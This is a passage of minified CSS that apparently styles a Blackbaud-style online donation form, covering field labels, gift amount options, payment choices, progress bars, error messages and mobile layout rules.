.BBFormFieldLabel{padding-right:20px;margin-left:10px;margin-right:-10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBAnonymous{margin-top:20px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldContainer{margin-top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldLabel{width:100%;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldContainer{margin-left:15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldLabel{margin-left:161px;line-height:normal;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldAdditionalAmount .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormGiftOtherAmount{width:50%;max-width:171px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input#bboxdonation_gift_txtOtherAmountButtons.BBFormGiftOtherAmount{color:#000;opacity:1;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldUKGiftAidLabel{margin:0;width:auto;padding-right:10px;float:left;white-space:normal!important;text-align:right;line-height:12px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldUKGiftAidTermsLabel{width:auto;min-width:64px;margin:12px 0 0 0;font-size:.8em;font-style:italic;text-align:left;line-height:1em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormTextArea{margin-left:161px;height:60px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgressContainer{display:inline-block;vertical-align:baseline;color:#666;width:100%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgressContainer .BBFormFieldContainer{color:#666;font-size:1em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Header{margin-bottom:12px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Amount{color:#333;font-size:1.8em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Header-Raised,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Header-Goal{float:left;display:inline-block;white-space:nowrap;margin:0;width:50%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Header-Goal{float:right;text-align:right;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Amount{margin-bottom:12px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgressBar-Summary{clear:both;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Title,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Amount{display:block;width:100%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Title{font-size:1.1em;;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgressBar-Summary{height:16px;margin-bottom:2px;overflow:hidden;background-color:#EEE;border-radius:8px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Bar{float:left;width:0;height:100%;line-height:16px;background-color:#06C;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Bar-New{opacity:.3;transition:all .4s ease 0s;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer{margin-top:2px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer-Number{width:33%;float:left;text-align:left;margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer-Middle{text-align:center;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer-End{text-align:right;}@media(max-width:600px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer-Number{width:50%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormProgress-Footer-Middle{display:none;}}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea{-moz-transition:all .5s ease-in-out 0s;border-radius:4px;border-shadow:0 0 3px #ccc inset;background-color:#FFF;border:1px solid #CCC;line-height:1.2em;min-height:30px;FONT-SIZE:1em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox:focus,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea:focus,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea:focus,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBselectMenuUnselected:focus{box-shadow:0 0 6px #CCC;background-color:#FFF;color:initial;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox:not(:focus),.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea:not(:focus),.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList:not(:focus){opacity:.8;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormButtonRow{margin-top:15px;margin-bottom:25px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSubmitbutton{background-color:#00B200;border:0 solid #00B200;box-shadow:1px 1px 1px #CCC;border-radius:8px;color:#fff;cursor:pointer;font-size:1.4em;padding:15px 30px;font-weight:bold;margin-left:0;height:auto;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSubmitbutton:hover{opacity:.85;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSummaryTotal{font-size:1.4em;padding:15px 15px 15px 0;font-weight:bold;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel_Help{font-style:italic;color:#666;padding-left:5px;line-height:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTable{margin:10px 10px 10px 14px;background-color:#fff;width:370px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTableHeader{color:#333;BORDER-BOTTOM:1px #D0D0D0 solid;font-weight:bold;font-size:.9em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTableHeaderCell{float:left;padding-top:5px;padding-bottom:5px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTableRow{margin-top:6px;margin-bottom:6px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTableRowCell{float:left;padding:4px 6px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTableRowCellFinePrint{font-size:.8em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPriceDescription{font-size:.9em;padding-bottom:18px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTableFooter{BORDER-top:1px #D0D0D0 solid;padding-top:8px;padding-bottom:4px;font-size:1.2em;font-weight:bold;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTitle{font-size:1.5em;font-weight:normal;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSubTitle{font-size:14px;font-weight:normal;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock{background-color:#FFEE9B;color:#000;border:1px solid #B45F41;padding:10px;max-width:700px;margin-bottom:10px;border-radius:5px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError{padding:10px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError.BBFieldSecurityCode,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError.BBFormFieldContainerGivingLevels{padding:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError.BBFieldExpiration{padding:10px 10px 10px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorItem{padding:5px 5px 2px 5px;margin-left:18px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormInlineErrorItem{margin-left:157px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorNoMargin .BBFormInlineErrorItem{margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode .BBFormInlineErrorItem{margin-left:43px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormInlineErrorItem{font-style:italic;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormClientErrorItem{margin-left:18px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormErrorBlock{padding-left:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormInlineErrorItem{margin-left:0;padding-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBClearFix{clear:both;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBAddGiftTotal{white-space:nowrap;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input::-webkit-input-placeholder,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .selectMenuUnselected{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input:-webkit-input-placeholder{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBselectMenuUnselected,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer .BBselectMenuUnselected{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input:-moz-placeholder{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] textarea::-webkit-input-placeholder{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] textarea:-moz-placeholder{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] #mongo-css-ready{color:#797979;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFloatClear{clear:both;height:0;line-height:0;overflow:hidden;}.cluetip-BBForm{z-index:9999!important;border:1px solid darkGray;font-size:.8em;padding:6px;background:white;box-shadow:0 0 20px #a9a9a9;}#cluetip-title #cluetip-close{float:right;position:relative;font-weight:normal;}#cluetip-title{margin:3px 0 6px 0;font-size:16px;line-height:30px;}.cluetip-BBForm h2{font-size:16px;}#cluetip-close,.cluetip-BBForm p,.cluetip-BBForm td{font-size:14px;}.cluetip-BBForm td{vertical-align:middle;padding:2px;}#cluetip-outer{padding:2px 4px 6px 4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormNZAccountNumber1{width:30px!important;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormNZAccountNumber2{width:50px!important;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormNZAccountNumber3{width:80px!important;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormNZAccountNumber4{width:40px!important;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSortCodeTextbox{width:40px!important;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPaymentChoice{margin-bottom:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainerPaymentMethods{display:table-cell;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPaymentChoice .BBFormFieldContainer{margin-bottom:4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer.BBFormPaymentRadioOptions,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer.BBFormGiftRadioOptions{display:inline-block;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPaymentRadioOptions{margin:3px 6px 0 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormGiftRadioOptions{margin:0 6px 0 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPaymentRadioOptions .BBFormFieldLabelEdit,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormGiftRadioOptions .BBFormFieldLabelEdit{transition:.4s ease all;border-radius:6px;cursor:pointer;float:left;padding:3px 14px;width:auto;text-align:center;min-width:90px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioPaymentNotSelected,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioGiftNotSelected{color:#666;border:1px solid #666;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioPaymentNotSelected:hover,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioGiftNotSelected:hover{background:#F0F0F0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioPaymentSelected,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioGiftSelected{color:#fff;background:#06C;border:1px solid #06C;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPaymentChoice input[type="radio"],.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormGiftChoice input[type="radio"]{position:absolute;left:-9999px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBLinkSecureInfo{margin-left:160px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel{display:block;margin:0;width:160px;padding-right:10px;float:left;white-space:normal!important;text-align:right;line-height:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldValueLabel{line-height:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormServiceUserNumberLabel{width:180px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormCheckboxLabel{float:none;display:inline;text-align:left;width:210px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBShowHandheld,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBAccessibilityOnly,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] label.BBAccessibilityOnly{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden;margin:0;padding:0;display:inline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input.BBFormCheckbox.BBSVGSupport{opacity:0;margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer.BBSVGSupport{padding-right:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel.BBSVGSupport{padding:0 32px 0 4px;line-height:25px;position:relative;left:29px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormCheckbox svg{margin-left:-51px;vertical-align:middle;margin-right:10px;margin-top:-3px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCheckboxChecked .BBSVGCheckboxTick{stroke:#06C;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBSVGCheckboxShadow{stroke:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormCheckbox:hover .BBSVGCheckboxShadow,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBSVGCheckbox:hover .BBSVGCheckboxShadow{stroke:#000;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCardImage{display:inline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCardImage,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .hasTooltip img{margin:0;border:0;box-shadow:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox.BBFormOtherDesignation{margin-left:160px;}@-moz-document url-prefix(){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList{padding-top:3.5px;padding-bottom:3.5px;}}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormFieldLabel{width:100%;max-width:none;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBExpirationCSC .BBFormFieldLabel{left:0;min-width:240px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBDFormSectionComments .BBFormFieldContainer{margin:10px 15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBCCreditType .BBFormFieldLabel{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFieldExpiration .BBFormFieldLabel{margin-left:15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBExpirationCSC .BBFormFieldLabel{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormSelectListWrapper:after{right:8px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBTwoFields .BBFormSelectListWrapper:after,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBThreeFields .BBFormSelectListWrapper:after{right:12px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBExpirationCSC .BBFormFieldContainer{margin-right:-15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormButtonRow{text-align:left;margin-top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormSummaryTotal{padding:15px 15px 15px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBCCreditType{margin-bottom:-10px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBCardImageContainer{margin-left:0;margin-bottom:10px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormTextbox.BBFormOtherDesignation{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea{padding:4px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList{padding:6px 4px \;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormTextbox{padding-right:0\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration .BBFormFieldLabel{padding-right:4px\0;margin-right:-9px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration{margin-left:14px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormFieldLabel{margin-left:0\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormSelectList{margin-left:11px\0;margin-right:-6px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBExpirationCSC .BBFormSelectList{margin-left:0\0;margin-right:0\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormErrorBlock.BBFormInlineError.BBFieldExpiration{padding:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormSubmitbutton{text-align:center;display:block;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormSummaryTotal{text-align:left;display:block;padding:10px 10px 10px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBLinkSecureInfo{margin-left:0;}@media(max-width:600px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldLabel,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormTextArea{width:100%;max-width:none;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormTextArea{line-height:34px;line-height:30px\0;min-height:38px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormTextArea,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper .BBFormSelectList{text-indent:4px;padding-left:2px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList{line-height:32px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormIndivFields .BBTwoFields .BBFormTextbox:last-child{margin-top:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormIndivFields .BBTwoFields .BBFormTextbox:last-of-type{margin-top:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormTextbox{margin-bottom:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldTributeInfo .BBFormTextbox{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox.BBFormOtherDesignation{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCCreditType .BBFormFieldLabel{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .ShowHandheld,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormFieldContainer{display:block;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormFieldLabel,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments 